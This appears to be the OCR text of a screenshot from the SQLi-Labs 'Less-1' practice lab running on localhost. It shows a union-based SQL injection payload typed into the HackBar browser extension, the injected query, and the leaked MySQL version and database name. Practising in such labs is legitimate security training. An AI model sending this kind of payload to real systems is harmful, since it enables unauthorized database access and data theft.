 Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,version(),database(); -- ' LIMIT 0,1
Array
(
[0] => 1
[id] => 1
[1] => 5.7.26
[username] => 5.7.26
[2] => security
[password] => security
)
Your Login name:5.7.26
Your Password:security
SQLI DUMB SERIES-1
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie Adblock Plus HackTools HackBar 2
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
http://127.0.0.1/less-1/?id=-1' union select 1,version(),database(); --+
Split URL
Execute
Post data Referer User Agent Cookies Clear All